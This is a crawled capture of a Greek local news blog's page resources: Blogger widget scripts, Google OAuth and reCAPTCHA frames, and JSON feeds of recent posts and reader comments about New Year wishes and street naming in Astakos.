_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML219', 'Carousel Widget', document.getElementById('HTML219'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'leftcolumn', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'leftcolumn', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'rightcolumn', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rightcolumn', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar(1)', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(1)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(1)', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar(1)', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar(1)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(2)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar(2)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar(2)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar(2)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(1)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer widget(3)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '1776126430726903972', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY5HaIaFS2AexQZ1eKOkXFP0h_j3OA:1768854861064', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.astakos-news.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NYtcajTUrZIXjv_wFJi5Ug"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NYtcajTUrZIXjv_wFJi5Ug"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cLHuRXj237rern-MPY7JTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768854867398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110026236594559792126_1768854858978&_=1768854858979
body_size: 4624
content:
// API callback
jQuery1110026236594559792126_1768854858978({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.comments"},"updated":{"$t":"2026-01-18T14:27:39.982+02:00"},"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1273"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1128390578246983383"},"published":{"$t":"2026-01-18T10:33:00.840+02:00"},"updated":{"$t":"2026-01-18T10:33:00.840+02:00"},"title":{"type":"text","$t":"Το 2026 να φέρνει υγεία σε όλους και νίκες στην ομ..."},"content":{"type":"html","$t":"Το 2026 να φέρνει υγεία σε όλους και νίκες στην ομάδα μας.\u003Cbr \/\u003EΚΑΛΗ ΧΡΟΝΙΑ.\u003Cbr \/\u003EΜαύριακας Ηλίας\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2985662842226292266\/comments\/default\/1128390578246983383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2985662842226292266\/comments\/default\/1128390578246983383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html?showComment=1768725180840#c1128390578246983383","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2985662842226292266","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2985662842226292266","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Κυριακή, Ιανουαρίου 18, 2026 10:33:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3141700957877820019"},"published":{"$t":"2026-01-18T10:32:30.291+02:00"},"updated":{"$t":"2026-01-18T10:32:30.291+02:00"},"title":{"type":"text","$t":"ΚΑΛΗ ΧΡΟΝΙΑ με υγεία και πρόοδο.\nΜαύριακας Ηλίας"},"content":{"type":"html","$t":"ΚΑΛΗ ΧΡΟΝΙΑ με υγεία και πρόοδο.\u003Cbr \/\u003EΜαύριακας Ηλίας"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/6316103244910803118\/comments\/default\/3141700957877820019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/6316103244910803118\/comments\/default\/3141700957877820019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html?showComment=1768725150291#c3141700957877820019","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/6316103244910803118","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Κυριακή, Ιανουαρίου 18, 2026 10:32:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5853565359636371284"},"published":{"$t":"2026-01-16T18:07:22.662+02:00"},"updated":{"$t":"2026-01-16T18:07:22.662+02:00"},"title":{"type":"text","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω ..."},"content":{"type":"html","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω και ενα ερωτημα(παρεπιπτοντως το ειχα θεσεις και στις τρεις  προ ετων αναρτήσεις μου) Αρκετοι  δρομοι  στον Αστακο εχουν διπλη η και τριπλη ονομασια!!  Ποια ισχυει επισημος   διοτι το θεμα δεν ειναι μια απλη ειδηση  αλλα πιθανον να εχει τεραστιες επιπλοκες καθως ολοι μας εχουμε καταθεσει στο  ΚΤΗΜΑΤΟΛΟΓΙΟ  τα περιουσιακα μας στοιχεια(ακινητα)  χαρτογραφωντας με καποια ονομασια δρομων (δηλ συνορα)  που πιθανον στην πορεια να μην ειναι ακριβη  οπως πχ, απο προσωπικη εμπειρια οπως  στο πατρικο μου σπιτι που εχω στον Αστακο  Στους λογαριασμους ρευματος(ΔΕΗ) η διευθυνση αναγραφεται 4ης Αυγουστου(ακομη!!) στον ΟΤΕ Καραολη και Δημητριου .Υπενθυμίζω δε οτι ο συγκεκριμενος δρομος(κεντρικος του Αστακου) ονομαζεται εστω και ατυπως για καποιες των περιπτωσεων και  σε ΠΑΝΤΕΛΗ ΚΑΡΑΣΕΒΔΑ  Προτογνωρες καταστασεις αν μη τι αλλο!!!. Πριν λιγα χρονια ενημερωθηκα οτι επι Προεδριας Λαμπρου Πιτσουλια της παλαι ποτε   Κοινοτητας Αστακου ο κεντρικος δρομος  ονομαστηκε Παντελη Καρασεβδα .Παρ οτι λιγους μηνες πριν την μεγαλειώδη εκδήλωση στον Αστακο με τα αποκαλυπτηρια της προτομης του Παντελη Καρασεβδα το εψαξα για να το αναφερω εστω και σε μια φραση στην ομιλια μου  , πουθενα στην Περιφερεια δεν εχει καταχωρηθει  με την  συγκεκριμενη ονομασια Περαν αυτου του γεγονοτος ,  εφοσον ο Δημος Ξηρομερου προβαινει σε ανακοινωσεις  για  καθε δρομο που πρόκειται  να  εκτελεστούν εργα  η οτι θα πραγματοποιηθούν καποιες αλλες εργασιες  αναφεροντας ονομαστικα τον δρομο ,  προτεινω  να  υπαρξει μεριμνα  ουτως ωστε σε ενα κωδικο του προυπολογισμου  να  προστεθει ενα ποσον που θα καταβληθει για την  κατασκευη  των  γνωστων πινακιδων  ονοματοδοσιας και να τοποθετηθουν στους δρομους σε οσους τουλαχιστον υπαρχει εστω και απο την παλαιολιθικη εποχη  ενα  ονομα  Καπου διαβασα (πλησιον της κατοικιας μου) βασανιζοντας παρα πολυ τις κορες των οφθαλμων  μου να διακρινω την συγκεκριμενη πινακίδα ,  οδος ΟΜΗΡΟΥ  Ουτε και οι ιδιοι οι διαμενοντες στον ιδιο δρομο δεν εχουν γνωση του ιονοματιος οπως επισης  και παρα πολλοι κατοικοι του Αστακου οπως π.χ οσων τα σπιτια τους ειναι στην περιοχη Χοβολιο.  Κανεις υποθετω  δεν  γνωριζει  πως ονομαζεται ο κεντρικος  δρομος(αν οντως υπαρχει) που ξεκινα απο την αναφορα  του Τριλιβα και καταληγει στην τρομπα στην οικια του Δεμερουκη .Πιθανον καποιοι παλιακοι να έχουν υπόψη καποιο ονομα που το πληροφορηθηκαν απο τους γονεις του Επισημως ομως τιποτα γνωστο \u003Cbr \/\u003EΑς ερθει καποια στιγμη  σε ενα θεμα στο Δ.Σ οπως πριν απο καιρο τεθηκε η τοποθετηση κολωνακιων σε κεντρικους δρομους , παραλληλα δε ας επανεξετάσει το ΔΣ το αιτημα του Συλλογου Αστακιωτων να δοθει το ονομα ενος Αστακιωτη που σημαδεψε τον τοπο μας  προπαντων ομως με τις δεουσες τιμες και τις απαραιτητες νομιμες διαδικασιες . Υπαρχουν αρκετα ονοματα (Χασαπης, Τριτσας, Μαγγινας (πρ Προεδρος) Καρασεβδας(επισημως) Συμεων Προικας,Καραμουζης  Πιπιτσα Πεταλα Κων Μπονης  κλπ ) χωρις βεβαια να αποκλειστούν και αλλες ονομασιες  που τα  ονοματα προσωπων δεν ειναι αποκλειστικη προυποθεση   οπως π,χ αγωνιστων του Μεσολογγιου, κλπ \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579642662#c5853565359636371284","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8353743922857212121"},"published":{"$t":"2026-01-16T18:07:03.447+02:00"},"updated":{"$t":"2026-01-16T18:07:03.447+02:00"},"title":{"type":"text","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και σ..."},"content":{"type":"html","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και στο οποιο ο Δημος Ξηρομερου  με την σχετικη ανακοινωση -ενημερωση ανφερεται σε συγκεκριμενο δρομο στον οποιο  θα υπαρξει απαγορευση κυκλοφοριας οχηματων μεχρι να ολοκληρωθουν καποιες εργασιες,  επανερχομαι για τριτη φορα στα τελευταια ΤΕΣΕΣΕΡΑ ΧΡΟΝΙΑ  στο κατα την ταπεινη μου αποψη σημαντικο θεμα που  εχει ως αντικειμενο  στην ονοματοδοσια των δρομων  του Αστακου Διαβαζω απο την ανακοινωση (οσο και σουρεαλιστικη και αν ειναι ) οτι στον δρομο με την ονομασια  Βασλεως Γεωργιου εως την οδο Ηρωων Πολυτεχνειου  (κλπ κλπ)  Και επανερχομαι παλι (οπως προανεφερα) και ρωτω  Πρωτον Αν οντως υφιστανται επισημως οι ονομασιες αυτες,  Δευτερον ποτε και με ποιο τροπο και ποια διαδικασια  η συγκεκριμενη οδος ΗΡΩΩΝ ΠΟΛΥΤΕΧΝΕΙΟΥ(που προσωπικα με τιμα η ονομασια  αυτη) βαφτιστηκε ετσι , καθοσον οσων γνωριζω για να δομολογηθει μια αλλαγη  ονοματοε  η και να  #βαφτιστει# για πρωτη φορα ενας δρομος χρειαζεται μια διαδικασια τουλαχιστον επτα αποφασεων απο  εμπλεκονται και Δημοσιες Υπηρεσιες, επιτροπες με τελικο αποδεκτη  το οποιο θα δωσει και την εγκριση το Υπ.Εσωτερικων Λογω του οτι σαν Προεδρος του Συλλογου Απανταχου Αστακιωτων πριν τεσσερα περιπου χρονια ειχαμε αιτηθει να συνδραμουμε σε μισα κοινη πρωτοβουλια  με τον Δημο Ξηρομερου  ουτως ωστε να μετανομασθει ενας δρομος στον Αστακο εστω και μικρος  στο ονομα Αθανασιος Τριτσας  περαν του οτι δεν ειχαμε λαβει καμια απαντηση διπαιστωσαμε στην πορεια  μεσα απο αναζητηση στις αρμοδιες υπηρεσιες οτι επιβαλλεται να δρομολογηθουν καποιες διαδικασιες,  να παρθουν απαοφασεις και να κατατεθει το ονομα στον τελικο παραληπτη για να εγκριθει και στην συνεχεια ο Δημος Ξηρομερου να προσκαλεσει οποιον η οποιους συγγενεις  επιθυμει να παραβρεθει σε μια τελετη που θα πραγματοποιηθει  με αντικειμενο   την ονομασια η μετονομασια του συγκεκριμενου δρομου . \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579623447#c8353743922857212121","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4237037783244148335"},"published":{"$t":"2026-01-07T01:34:27.590+02:00"},"updated":{"$t":"2026-01-07T01:34:27.590+02:00"},"title":{"type":"text","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε κα..."},"content":{"type":"html","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε καθόλου κόσμο!Παρ όλα αυτά Χρόνια Πολλά σε όλο τον κόσμο και ότι καλύτερο στις οικογένειες μας!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html?showComment=1767742467590#c4237037783244148335","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-9080144737919925181","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/9080144737919925181","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Τετάρτη, Ιανουαρίου 07, 2026 1:34:00 π.μ."}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1110026236594559792126_1768854858980&_=1768854858981
body_size: 8837
content:
// API callback
jQuery1110026236594559792126_1768854858980({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-19T21:39:40.216+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18280"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2600849691096393329"},"published":{"$t":"2026-01-19T21:33:00.001+02:00"},"updat